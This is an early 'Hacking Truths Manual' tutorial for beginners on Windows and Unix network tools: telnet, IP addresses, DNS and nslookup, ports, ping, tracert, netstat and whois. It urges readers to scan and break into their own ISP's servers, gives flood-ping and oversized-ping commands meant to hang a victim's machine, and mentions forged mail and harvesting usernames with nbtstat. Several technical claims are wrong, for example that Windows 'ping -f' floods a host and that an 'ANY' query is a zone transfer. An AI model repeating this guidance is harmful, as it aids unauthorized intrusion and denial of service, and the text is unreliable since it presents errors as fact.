
____________________________________________________________________
The Hacking Truths Manual----Net Tools The 2nd Edition
By Ankit Fadia ankit@bol.net.in
____________________________________________________________________
Now that you know how to control the working of the Windows operating
system
lets go on to the basics of
using Internet tools which are really really useful for hacking.
Well to tell you the truth, Hacking would be much more easy if you were
running
some sort of Unix on your
machine or if you had a shell account. I am writing this guide keeping
in
mind
the Newbies who are probably
stuck with Windows and I am pretty much sure that all those of you who
are
Linux
Geeks will have no
problem in figuring out doing the sam ething in Linux.
There is a common belief amonst people that Windoze is very insecure
and it
sucks but then on the other
hand Red Hat too is not so great in the security sphere. There are
nearly 50
known exploits to get root on a
Linux box. The reason why hackers have found so many holes or bugs in
Windows is
due to the fact the
Windows is the most widely used OS in the world and the largest number
of
Hackers have access to
Windows and the largest number of people have a go at Windoze's
Security.
The
only thing that is in support
of Linux is the fact that it is free and the concept of Open Source and
well,
performance. What I want to say
is that Linux's performance may be better but I do not agree to what
all
people
say about the low Windoze
security.So what I think is that there is nothing wrong in Using a
Windoze
box
for Hacking. Yes Linux does
provide you access to some kewl hacking tools from the various shells
but
for
Windows there are many third
party freebies that allow you to do the same thing. Linux does make
hacking
easier but there is nothing
wrong in using Windows for Hacking.But for all those of you who think
other
wise
you can and if your ISP
does not give shell account you can use your Dial Up PPP account to
login
into a
third party shell acount.To
get a free shell account goto www.cyberarmy.com or www.hobbiton.org
Their
service is pretty good.
Telnet
Telnet is the ultimate hacking tool which every hacker must know how to
use
before he can even think about
Hacking into servers. Telnet is better described as a protocol which
requires or
runs on TCP\IP.
It can be used to connect to remote computers and to run command line
programs
by simply typing
commands into it's GUI window. Telnet does not use the resources of the
client's
computer but uses the
resources of the server to which the client has connected. Basically it
is a
terminal emulation program that
allows us to connect to remote computers. It is found at
c:\windows\telnet.exe
in Win9x systems and
c:\winnt\system32\telnet.exe in NT machines.
If the Path statement in your machine is set correctly then if you just
type
Telnet at the DOS prompt then it
will bring a GUI Windows which actually is the Telnet program.
How do I connect to remote computers using telnet?
Well it is really simple to connect to remote computers using
telnet.Well
first
launch the telnet application by
typing telnet at the DOS prompt. Once the Telnet windows pops up click
on
Connect>Remote System then in the host name type the host i.e the
remote
computer you want to connect
to. Then in the Port select the port you want to connect to in this
case
leave
it to Telnet. Almost always leave
the TermType to vt100.
***********************
Hacking Tip: You may be wondering what the Term Type stands for. Well
actually
it represents various kinds
of display units. We use vt100 as it is compatible with most monitors.
**********************
Then click connect and you will be connected to the remote machine.
Now if you are a newbie you would be using the above method of
telnetting to
a
remote computer and you
would not be port surfing. Well if you really want to leanr to hack,
port
surfing is a must as without learning to
port surf you will not be able to find out
The basic syntax of the telnet command is
C:\>telnet hostname.com
Now let's go through this syntax, the word telnet is followed by the
host
name
or the IP address of the host
you want to connect to which is then followed by the port on the remote
computer
you want to connect to.If
you are confused by the new terms read on and things will become
clearer.
What exactly is an IP Address?
Like in the real world, everyone has got an individual Home Address or
telephone
number so that, that
particular individual can be contacted on that number or address,
similiarly
all
computers connected to the
Internet are given a unique Internet Protocol or IP address which can
be
used to
contact that particular
computer. In geek language an IP address would be a decimal notation
that
divides the 32 bit Internet
addresses (IP) into four 8 bit fields.
Does the IP address give me some information or do the numbers stand
for
anything?
Let take the example of the following IP address: 202.144.49.110
Now the first part , the numbers before the first decimal i.e 209 is
the
Network
number or the Network
Prefix.. This means that it identifies the number of the network in
which
the
host is.
The second part i.e. 144 is the Host Number, that is it identifies the
number of
the host within the Network.
This means that in the same Network, the network number is same.
In order to provide flexibilty in the size of the Network ,there are
different
classes of IP addresses:
Address
Class A
Class B
Class C
Class
( /8 Prefixes)
( /16 Prefixes)
( /24 Prefixes)
Dotted Decimal Notation Ranges
1.xxx.xxx.xxx through 126.xxx.xxx.xxx
128.0.xxx.xxx through 191.255.xxx.xxx
192.0.0.xxx through 223.255.255.xxx
The various classes will be more clear after reading the next few
lines.
Each Class A Network Address contains a 8 bit Network Prefix followed
by a
24
bit host number.They are
considered to be primitive.They are referred to as "/8''s" or just
"8's" as
they
have a 8 bit Network prefix.
In a Class B Network Address there is a 16 bit Network Prefix followed
by a
16
bit Host number. It is reffered
to as "16's".
A class C Network address conatins a 24 bit Network Prefix and a 8 bit
Host
number. It is refered to as
"24's" and is commonly used by most ISP's.
Due to the growing size of the Internet the Network Administrators
faced
many
problems. The Internet
routing tables were beginning to grow and now the administrators had to
request
another network number
from the Internet before a new network could be installed at their
site.
This is where subnetting caame in. Now if your ISP is a big one and if
it
provides you with dynamic IP
addresses then you will most probably see that whenever you log on to
the
net,
your IP address will have
the same first 24 bits and only the last 8 bits will keep changing.
This is
due
to the fact that when subnetting
comes in then the IP Addresses structure becomes:
xxx.xxx.zzz.yyy
where the first 2 parts are Network Prefix numbers and the zzz is the
Subnet
number and the yyy is the host
number. So you are always connected to the same Subnet within the same
Network.
As a result the first 3 parts will remain same and only the last part
i.e.
yyy
is variable.
You may be wondering, what happeded to 127 as after 126.xxx.xxx.xxx
there is
straightaway 128.0.xxx.xxx.
Well 127.0.0.1 is reserved for the loopback function, this means that
it
refers
to the localhost, this means
that if you try to telnet to 127.0.0.1 , then the Telnet client will
try to
connect to your own computer.
IP addresses can be of to types Dynamic and Static.
Now most of us connect to the Internet by dialing into our ISP through
Dial
up
Networking and using PPP(
Point to Point Protocol). Now when you connect to your ISP's server you
are
assigned a unique IP number
which is then used to transfer data to and from your computer. That
becomes
your
address. Now the IP
address that you are assigned changes everytime your connect to your
ISP
i.e.
you are assigned a new
different IP every time you dial into your ISP, that is how it becomes
Dynamic.This means that if you have
obtained the IP address of a person once, then if he disconnects and
reconnects
then you will have to get
his IP address again.
While other ISP's provide you with a permanent IP address as soon as
you
register with them. In that case
your IP remains the same every time you connect to their server and is
thus
known as a permanent IP
address.
*******************
Hacking Tip: You can find out if an IP address is a Dynamic or Static
by
issuing
the ultimate mapping tool on
the net: nslookup.Give the following command : nslookup hostname where
hostname
is substituted by an IP
address and if the result is Non-Existant Host/ Domain then the IP is a
Dynamic
one. If it return the
hostname which is human understandable then you can be pretty sure that
the
IP
address is a static one.
For more information on DNS lookup and nslookup read on.
******************
Now IP addresses are very difficult to remember, who can memorize IP
addresses
of all the computers he
wants to connect to or the sites he wants to visit.Say for example I am
sure
you
would find hotmail.com
more easier to remember than something like 203.43.54.12. Here comes in
DNS
or
Domain Name
Systems.Read on for more info on DNS.
DNS
A DNS is basically a resource for converting friendly Hostnames (like,
hotmail.com)which humans can easily
understand, into IP addresses which machines need to communicate to the
host
i.e. hotmail.com
Now what basically happens in that when you type www.hotmail.com in the
location
bar of your browser, the
browser needs to perform a lookup to find the machine readable IP
address so
that it can communicate with
the host.This means that the browser cannot communicate with a host if
it
has
the friendly hostname only.
Without the IP address, no communication can take place. So for the
lookup,
the
browser contacts the DNS
server setup by normally by your ISP and through the resolver tries to
look
for
the IP conversion of the
hostname the user wants to contact.
A DNS server is basically a server running DNS software.The server that
the
browser first looks for a
translation is the Primary DNS server, if this primary server doesn't
show
any
match then this server
contacts another DNS server somewhere on the Internet (This becomes the
Secondry
DNS Server.)and
looks for a match. If a match is found in the secondry server then the
Primary
server updates it's database
so that it doesn't have to contact the Secondry server again for the
same
match.
Each DNS server stores
the hosts it has recently looked for in it's cache. Now if the Server
has
recently looked for a particular
hostname, then it does not search for it again but just provides the
browser
with that information from it's
cache. If the cache does not contain a particular entry, then the
resolver
looks
for the desired entry by
searching through the entire database.
New techologies are being introduced in the DNS sphere. Now take the
case of
amazon.com. It is a famous
and large E-company with over a million users per day.(My rough
estimate.)
Such
large organizations have
multiple IP addresses for the same domain name. Today what happens is
that
the
DNS server returns all IP
Addresses and the browser chooses a random IP from it. But this new
technolofy
will allow the DNS server
to return the IP of the server which has the least trafiic, so as to
enhanse
surfing. So you can see DNS does
make sense.
You can see how time consuming the above process can be and it can
really
slow
down your surfing
process, a lot of time is being wasted when the browser contacts the
DNS
server
and performs a lookup, so
how do you fasten this process? How do you eliminate the fact that the
browser
will contact the DNS server
each time you want to visit a site? Well the answer lies in the HOSTS
file
hidden in the c:\windows directory.
You can map a machine's IP to any hostname by editing the
c:\windows\hosts
file(It has no extension.)on
win 9.x systems, On NT the hosts file is
c:\WinNT\system32\drivers\etc\hosts
and
on Linux it is /etc/hosts.
A hosts file looks something like the below:
###############################
# Copyright (c) 1998 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP stack for
Windows98
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host
name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.xx.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
1. localhost
#####################################
For example, if you know that the IP address of say hotmail.com is
207.xxx.xxx.xxx., then if you add the
following in the Hosts file then the browser will not perform a lookup
and
will
starighaway have the IP to
communicate with the host. So add the line:
207.xxx.xxx.xxx www.hotmail.com
Now your browser will connect faster to Hotmail.com. This technique can
increase
your surfing speed
tremendously.So now that you know what a DNS is...let get on to the
subject
of
DNS lookup and Reverse
DNS lookup.
Now Linux or any other form of Unix come with a very interesting
utility
known
as nslookup. This can be
used to gather some very valueable information about a host. For
details as
to
how to use this tool to gather
information read the man pages. Windows users can download SamSpade
from
www.samspade.org to
perform a nslookup.
Just as DNS lookup converts the hostname into IP address, a Reverse DNS
Lookup
converts the IP address
of a host to the hostname thus we can conclude that a DNS lookup return
machine
readable IP addresses
and a reverse DNS Lookup returns the human friendly hostname.
****************************
INFO: The DNS software normally runs on Port 53 of a host. So the
browser
connects to port 53 to perfom a
DNS lookup.
***************************
NslookUp
So how can you use nslookup to gain some valuable information about a
host?
Well
the best way to learn
about a particular Unix command is to read the man pages.They are the
ultimate
source of all Unix
commands and their parameters.
Now the first thing to do is, either get SamSpade from www.samspade.org
or
if
you are using a shell account
or are running any form of Unix then locate where the nslookup command
is
hidden
by issuing the following
command: ' whereis nslookup '.
I am just giving you a general introduction to nslookup, to meanr about
all
Resource records or query types
do read through the Man pages.
You can use nslookup in two modes, either in the interactive mode or in
the
non
interactive mode.First I will
explain the Interactive mode. If you type nslookup at the shell prompt
then
it
launches say, the nslookup
utility or the nslookup command.
$>/usr/etc/nslookup
Default Server: hobbiton.org
Address: 12.12.12.12
Now when you type just nslookup, the machine will return the IP address
and
the
name of the server which
is running the nslookup command for you,in this case it would be my
shell
account provider.
Now once launching nslookup you need to specify the query type, which
is the
type of Resource Record
(RR) by typing:
set type: RR
where RR can be any of the following:
A : Address
MX : Mail Exchanger
PTR : Pointer
CNAME: Canonical Name
HINFO: Host Info.
ANY : In this case a zone transfer takes place and all information of
the
host
is returned, as a result
additional burden is put on the host and hence may cause the host to
hang or
restart.
NOTE: To get full list of RR's read the man pages.
Now once the RR or the type has been set, you need to type in the host
name
or
the IP of the server you
want to gather info of.
This might not be that clear, so let me take you through an example.
Firstly for this example I am using my Linux box and am not logged on
to any
shell account so my IP would
be 127.0.0.1 and am doing a A type nslookup on the host hotmail.com
$>nslookup
Server: localhost
Address: 127.0.0.1
>set type=A
>hotmail.com
Server: localhost
Address: 127.0.0.1
Note: I have typed whatever is after > and other lines are written by
the
computer.
This will return the address info of the host hotmail.com. Do try it
out and
see
what you get.
Now if we want to run nslookup in Non Interactive Mode, then we have to
write
the command in the following
format:
$>nslookup Hostname
Now in all the above examples, we did a normal DNS lookup on the host.
We
can
also use nslookup to
perform a reverse DNS lookup by instead of mentioning the Hostname, by
mentioning the IP of the host.
Eg.
$>nslookup IP address
Now that you have understood the whole concept of DNS you know what
happens
when
we issue the /dns
command in IRC.
There is yet another Unix utility or command called DIG or Domain
Information
Groper which too like
nslookup gives info on the host. It too is a part of SamSpade.
Ports
Now that you no what an IP is and what DNS or the hostname is, lets
move on
to
Ports.
There are basically two kinds of ports--Physical(HardWare) and Virtual
(Software) You may be knowing
ports to be the slots behind your CPU to which you connect your Mouse
or
Keyboard or your monitor. Well
they are physical Hardware real ports.The ports we Hackers are
interested
with
are virtual software ports.A
port is a virtual pipe through which information goes in and out. A
particular
computer can have a large
number of ports. All ports are numbered.
Now at each port a particular service is running. A software which runs
on a
port is called a service. So how
do you know which service is running on which port. Well all ports are
numbered
and there is a general rule
which almost everyone follows which decides which service usually runs
at
which
port.
Some popular ports and services running are:
Ping 7
Systat 11
Time 13
NetStat 15
SSH 22 (This is same as Secure Shell Login)
Telnet 23
SMTP 25
Whois 43
Finger 79
HTTP 80
POP 110
NNTP 119
rlogin 513 (IP Spoofing can be used here.)
To get an entire list of port numbers and the corressponding service
running
at
that particular port, read RFC
1700 .
Ports under 1024 usually have popular well known services running on
them.
The
higher port numbers are
used say, when your browser needs to connect to a remote server maybe
when
the
browser connects to
port 80 of the remote server and requests for the default webpage. So
in
these
cases the browser chooses a
random port above 1024.
************
Newbie Note: What the hell is a RFC? Well RFC stands for Request For
Comment.
They are Text which
cover each and every aspect of Networking and the Internet. They are
written
by
geeks and if you want to
become an uberhacker then you will have to by hear all RFC's. All these
new
terms and the whole TCP\IP
protocol may sound weird and difficult to grasp but if you want to be a
good
hacker then you will have to stay
with them the rest of your lives.To locate a RFC just go to your fav
search
engine and type the RFC number.
*************
*************
NewBie Note:
What is a Daemon?
Well a daemon is a program that runs in the background at many Unix
ports.
If
you find a service or a
daemon running at a port, I am sure that computer is hackable.
*************
Port Scanning & Port Surfing
Now that you know everything about Telnet and have some basic
Networking
knowledge lets have some fun
by learning to Port Surf. It is the first basic step in finding a
hackable
server running a daemon with a hole or
a vulnerability.
Say you want to hack into your ISP's server, what do you do? You
firstly
find
out the hostnames of the
servers runned by your ISP. Now each server can have a large umber of
open
ports
and it would take days
to manually go to each port and then find out that no service is
running at
that
port. So here come in the Port
Scanning Utilities which give a list of open ports on a server. Some
port
scanners alongwith the list of open
ports also gives the services running on each port and it's
vulnerabilties,
if
any.
Now port scanning takes advantage the 3-stage TCP handshake to
determine
what
ports are open on the
remote computer. To learn more about the TCP\IP protocol read the
networking
manuals that I distribute on
my mailing list.
Tools like SATAN and lots of them more allow you to find out the list
of
open
ports, the daemon or the
service running at each open port and also the service's vulnerability
at
the
click of a button. You can't call
yourself a hacker if you need some Software which first of all is not
written by
you to do something as lame
as a port scan. Well yes I do agree that looking for open ports on a
server
would take a long time. But what I
am suggesting is that you use a Port scanning tool which just gives you
a
list
of open ports without the list of
services and the vulnerabilities.
I assure you, if you try and explore an open port of a remote server
manually,
you will be able to learn more
about the remote system and also it will give you a taste of what
hacking
actually is.
If you use a port scanner which gives you all details at the click of a
button
to impres your friends, let me
assure you none of them will be impressed as I am sure anyone can use
SATAN
and
other such scanners.
Another thing you need to be careful about before port scanning your
ISP is
that
most port scanners are
very easily detected and can easily be traced and you have no excuse if
you
are
caught doing a port scan
on a host., it a sure sign of Hacker Activity.There are many stealth
scanners
like Nmap which claim to be
untraceable. But the truth is that they are very much traceable and
they are
quite inaccurate as they send
only a single packet to check if a port is open or not. And if the host
is
running the right kind of Sniffer
software maybe Etherpeek then the Port scan can be easily detected and
the
IP of
the user logged. Anyway
some ISP's are really afraid of Hacking activites and even at the
slightest
hint
of some suspicious hacking
activity something like Port scannng, they can remove your account.So
just
be
careful.
************
Evil Hacking Trick: Well try to keep an eye on TCP port 12345, and UDP
port
31337 these are the default
ports for the popular trojans NetBus and BO, respectively
*************
Some ISP's are quite aware of Hacking Activites and are one step ahead.
They
may
be running some
excellent software which will keep hackers away. EtherPeek is an
excellent
example of a sniffing software
which can easily trace users who are port scanning. Nuke Nabber a
Windows
freeware claims to be able to
block Port Scans. I have not tested it so I can't say for sure. Then
there
is
another fun program known as
Port Dumper which can fake daemon( services) like Telnet, Finger etc.
How can I find out my own IP address and what ports are open on my
machine?
All this talk about IP's and ports may have made you quite interested
in
this
subect and you may be dying to
find out a method of finding out open ports on your machine and your
own IP
address.
Well just type the following at the DOS prompt (Windows users) or the
bash
prompt (Unix users):
netstat -a
This will return something like the following:
C:\WINDOWSnetstat -a
Active Connections
Proto
TCP
TCP
TCP
TCP
TCP
TCP
TCP
Local Address
ankit-s-hax-box:1030
ankit-s-hax-box:1033
ankit-s-hax-box:1027
ankit-s-hax-box:1030
ankit-s-hax-box:1033
ankit-s-hax-box:137
ankit-s-hax-box:138
Foreign Address
State
0.0.0.0:0
LISTENING
0.0.0.0:0
LISTENING
0.0.0.0:0
LISTENING
mail2.mtnl.net.in:pop3 ESTABLISHED
zztop.boxnetwork.net:80 CLOSE_WAIT
0.0.0.0:0
LISTENING
0.0.0.0:0
LISTENING
TCP
UDP
UDP
UDP
ankit-s-hax-box:nbsession 0.0.0.0:0
ankit-s-hax-box:1027
*:*
ankit-s-hax-box:nbname *:*
ankit-s-hax-box:nbdatagram *:*
LISTENING
Sockets and Ports Explained
Note: I am assuming that you have at least some knowledge about TCP\IP.
What is all the hype about socket programming? What exactly are
sockets?
TCP\IP or Transmission Control Protocol\ Internet Protocol is the
language or the protocol used by computers to communicate with each
other over the Internet. Say a computer whose IP address is 99.99.99.99
wants to
communicate with
another machine whose IP address is 98.98.98.98 then would will happen?
The machine whose IP is 99.99.99.99 sends a packet addressed to another
machine
whose IP is
98.98.98.98. When 98.98.98.98 receives the packet then it verifies that
it
got
the message by sending a
signal back to 99.99.99.99.
But say the person who is using 99.99.99.99 wants to have simunateously
more
than one connections to
98.98.98.98.....then what will happen? Say 99.99.99.99 wants to connect
to
the
FTP daemon and download
a file by FTP and at the same time it wants to conect to 98.98.98.98's
website
i.e. connect to HTTP daemon.
Then 98.98.98.98. will have 2 connects with 99.99.99.99
simountaneously.Now
how
can 98.98.98.98.
distinguish between the two connections...how does 98.98.98.98. know
which
is
for the FTP daemon and
which for the HTTP daemon? If there was no way to distinguish between
the
two
connections then they
would both get mixed up and there would be a lot of chaos with the
message
meant
for the HTTP daemon
going to the FTP daemon. To avoid such confusion we have ports. At each
port a
particular service or
daemon is running by default. So now that the 99.99.99.99 computers
knows
which
port to connect to, to
download a FTP file and which port to connect to, to download the web
page,
it
will communicate with the
98.98.98.98 machine using what is known as the socket pair which is a
combination of an IP address and a
Port. So in the above case the message which is meant for the FTP
daemon
will be
addressed to
98.98.98.98 : 21 (Notice the colon and the default FTP port suceeding
it.).
So
that the receiving machine i.e.
98.98.98.98 will know for which service this message is meant for and
to
which
port it should be directed to.
In TCP\IP or over the Internet all communication is done using the
Socket
pair
i.e. the combination of the IP
address and the port.
DOS Hacking utilities shipping with Windows and Linux Utilities too
Most Hacker Friendly utilities that ship with Windoze are hidden and a
normal
user will not be able to find
them.All of them are either in the c:\windows directory or are in the
Windows
Installation CD.
PING
Now lets start with what exactly Ping is. Now Ping is a part of the
ICMP
protocol i.e the Internet Control
Message Protocol. ICMP is a protocol used to troubleshoot TCP\IP
networks.
Ping
is a command which
sends out a datagram to the specified host. This specified host if
alive
i.e.
turned on sends out a reply or
echos off the same Datagram. If the datagram that reaches back to your
computer
has the same datagram
that was sent then it means that the host is alive. So Ping is
basically a
command which allows you to check
if a host is alive or not. It can also be used to calculate the amount
of
time
taken for a datagram to reach the
host. It is so deadly that it can be used to ping a hostname
perpetually
which
may even cause the host to
crash. Now what happens is that when a host receives a Ping signal, it
allocates
some of it's resources to
attend to or to echo back the datagram. Now if you Ping a host
perpetually,
then
a time will come when all
resources of the host are used and the host either hangs or restarts.
Due to Ping's deadly nature, most shell account ISP's hide the Ping
utility.
To
find it issue the folowing
command:
whereis ping
It is usually hidden in /usr/etc
Ping has many parameters and a list of parameters can be found by
reading
the
man pages or if you are
running Windows you can get help by simply typing ping at the DOS
prompt.
The flood ping which pings a host perpetually is:
ping -f hostname
ping -a hostname can be used to resolve addresses to hostnames.
When I typed ping at the dos prompt I go the following help:
C:\WINDOWS>ping
Usage: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v TOS]
[-r count] [-s count] [[-j host-list] | [-k host-list]]
[-w timeout] destination-list
Options:
-t Ping the specifed host until stopped.
To see statistics and continue - type Control-Break;
To stop - type Control-C.
-a Resolve addresses to hostnames.
-n count Number of echo requests to send.
-l size Send buffer size.
-f Set Don't Fragment flag in packet.
-i TTL Time To Live.
-v TOS Type Of Service.
-r count Record route for count hops.
-s count Timestamp for count hops.
-j host-list Loose source route along host-list.
-k host-list Strict source route along host-list.
-w timeout Timeout in milliseconds to wait for each reply.
You can even Ping yourself. Earlier I had told you guys that the IP
127.0.0.1 is
the local host, this means
that when you connect to 127.0.0.1 then you actually connect to your
own
machine.
So to ping yourself perpetually , issue the following command:
ping -f 127.0.0.1
Well actually the Flood ping no longer works on most OS's as they have
be
updated.
The following Ping command creates a giant datagram of the size 65510
for
Ping.
It might hang the victim's
computer.
C:\windows>ping -l 65510
Tracert
When you type hotmail.com in your browser, then your request passes
through
a
large number of
Computers before reaching hotmail.com. Or when you login to your Shell
account
and type the password
then this password passes through a large number of computers before
reaching
the shell account server.
To find out the list of servers your password of the request passes
through,
you
can use the tracert
command. In Unix you can use the traceroute command. Again I got help
by
simply
typing tracert at the
DOS prompt.
C:\WINDOWS>tracert
Usage: tracert [-d] [-h maximum_hops] [-j host-list] [-w timeout]
target_name
Options:
-d Do not resolve addresses to hostnames.
-h maximum_hops Maximum number of hops to search for target.
-j host-list Loose source route along host-list.
-w timeout Wait timeout milliseconds for each reply.
Lets take an example of tracing the path taken by a datagram to reach
hotmail.com from your machine.
To do this simply type the following command:
C:\windows>tracert hotmail.com
Instead of Hotmail.com you can also write the IP address of Hotmail.com
which
you can get by doing an
nslookup. Try tracert with different parameters and see what the result
is.
That
is the best way to learn how
this command works.
Netstat
This is by far the most interesting hacking tool which gives some
important
information about your ISP.
Netstat soesn't display any help information unless you type netstat
/?. I
got
the following info:
C:\WINDOWS>netstat /?
Displays protocol statistics and current TCP/IP network connections.
NETSTAT [-a] [-e] [-n] [-s] [-p proto] [-r] [interval]
-a Displays all connections and listening ports.
-e Displays Ethernet statistics. This may be combined with the -s
option.
-n Displays addresses and port numbers in numerical form.
-p proto Shows connections for the protocol specified by proto; proto
may be TCP or UDP. If used with the -s option to display
per-protocol statistics, proto may be TCP, UDP, or IP.
-r Displays the routing table.
-s Displays per-protocol statistics. By default, statistics are
shown for TCP, UDP and IP; the -p option may be used to specify
a subset of the default.
interval Redisplays selected statistics, pausing interval seconds
between each display. Press CTRL+C to stop redisplaying
statistics. If omitted, netstat will print the current
configuration information once.
The -a parameter can be used to list the open ports on your computer
and
your IP
address. I have explained
it in the IP address section. For example,
C:\windows>netstat -a
Will display the Kernal Routing Information, ports open on your
machine,
your
IP, the IP of the host you are
connected to and also the port of the host to which you are connected
to.
If you are logged into your shell account and give the netstat command
then
it
may give the IP addresses of
all people who are logged into that server at that moment. All these
IP's
are
Dynamic of course.
Another intersting command is the nbtstat command which too is a great
tool
to
get excellent valuable info
on a host your are connected to. For more info type nbtstat at the
prompt.
C:\windows>nbtstat -A <host>
The above-mentioned command will allow the hacker to obtain a list of
usernames,
system names, and
domains.I will mention maore about this command in the Hacking Truths
Manual
on
File Sharing.
Arp and Route are really advanced comamnds which I do not think should
be
mentioned in a newbies
manual. But all of you who want more info on any of these commands can
either
try simply typing the name
of the command or the command name followed by /?
Eg
Command /?
Will display help on the command.
**********************
Hacking Tip: ARP (Address Resolution Protocol) is used to translate IP
addresses
to Ethernet addresses. The translation is done only for outgoing IP
packets, because this is when the IP header and the Ethernet header
are created.
IP address Ethernet address
1. 08-00-39-00-2F-C3
Route is used to display info on the routing tables.
**********************
WHOIS: Getting Info about a Domain
How do you get a .com registration? Well you register with Network
Solutions
give them some money and
you have your own domain name i.e. your very own .com registration. Now
all
people who register with
Network Solutions have to fill a form in which they have to enter
information
like Name, Contact Information ,
Email Address, IP address and much more. Now all this data or info is
stored
in
a DataBase mentained by
Network Solutions. You can perfom a query which is known as a Whois
query
and
gather information on a
particular domain or host. Say you want to find out the IP or the name
of
the
person who owns the
www.hotmail.com domain,what do you do?
Well either you could go to Network Solutions site or internic.net and
enter
hotmail.com in the input box or
you can directly enter the following in the location bar of your
Browser and
make a whois enquiry.
Enter the following in the location bar of your browser:
http://205.177.25.9/cgi-bin/whois?hotmail.com
Note: Replace Hotmail.com with the domain name of which you want to
perfom a
WHOIS query.
Manual Port Surfing
You have obtained the list of open ports by using some canned hacking
tool.
Now
what do you do? Connect
to each port of the remote server i.e. your ISP.
Now earlier I taught you a lame method of telnetting to a remote
server. Now
lets get to an cool method of
connecting to a remote computer.You are not a Hacker if you do not
telnet
like
this:
C:\windows> telnet hostname.com ###
Well this command is pretty much self explanatory. Telnet calls the
telnet
program, Hostname is the
hostname or the IP of the remote server and ### is the open port of the
remote
server you want to connect
to.
It is not necessary that as port 25 is normaly the SMTP port, each and
every
server would be running SMTP
at port 25. It all varies from Server to server. If you learn Port
surfing
then
you can connect to the FTP (21)
daemon and download or upload files, connect to SMTP daemon and send
mail
even
forged mail, POP
(110) to receive mail and HTTP (80) to download web pages.
OK get ready to explore the most common ports which are likely to be
open on
your ISP's servers.
Port 23 is the default port to which Telnet connects to if the port
number
is
not given. Generally when we are
connected to Port 23 of the remote server then we are greeted by a
Welcome
Banner and then we are given
the Login Prompt. Generally connecting to Port 23 also gives the Name
of the
OS
running at the remote
server which is invaluable in finding exploits as a particular exploit
may
work
only if the remote computer is
running the same combination of service and Operating System.
Basically connecting to Port 23 gives us the OS of the remote computer.
WIN 95/98/NT don't ship with telnet servers so unless the telnet server
is
installed Port 23 would no be
open. So if Port 23 of your ISP is not open then it should be safe to
think
that
the server is not runnign Win
95/98/NT. But you can never be sure just maybe your ISP has installed a
telnet
server and is running
Windows.
Nowdays almost none of the ISP's keep Port 23 open as the number of
Hackers
has
really increased. Now
lets move on to Port 21 or the FTP Port.
Do you use Cute FTP or some other FTP client? Ever wondered how it
works?
FTP or Port 21 Explained
First of all FTP stands for File Transfer Protocol.To read geek stuff
on the
FTP
protocol read RFC 114 and
RFC 959.
FTP or File Transfer Protocol is a Protocol used to transfer files from
a
server
to a client. Now a server
would be the computer you are connected to and the client would be you
yourself.
To connect to a FTP
server we need to have a FTP software known as the FTP client.This
basically
is
protocol popular for
tranfering files from the server to the client or vis-a-versa.So we can
say
that
FTP servers will allow you to
download and also upload files.
LIST OF FTP SERVERS
Unix FTPD
Win9x WFTPD, Microsoft Frontpage
Win NT IIS
Mac FTPD
